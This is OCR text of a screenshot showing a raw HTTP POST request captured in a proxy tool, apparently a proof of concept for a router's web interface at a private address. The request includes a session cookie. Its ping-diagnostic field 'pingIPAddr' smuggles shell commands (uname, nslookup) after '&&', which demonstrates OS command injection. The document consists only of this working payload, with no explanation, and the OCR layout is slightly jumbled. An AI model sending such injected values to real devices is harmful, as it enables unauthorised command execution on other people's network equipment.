 Request
Pretty Raw Hex
\n
1 POST HTTP/1.1
2 Host: 192.168.15.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 86
10 Origin: http://192.168.15.1
11 Connection: keep-alive
12
13 Cookie: COOKIE_SESSION_KEY=e828987849e915ee730106662464c3a9
14 Priority: u=0
15
16 wanPVCFlag=0&PINGFlag=5&pingIPAddr=127.0.0.1%26%26uname%20-a%26%26nslookup%20127.0.0.1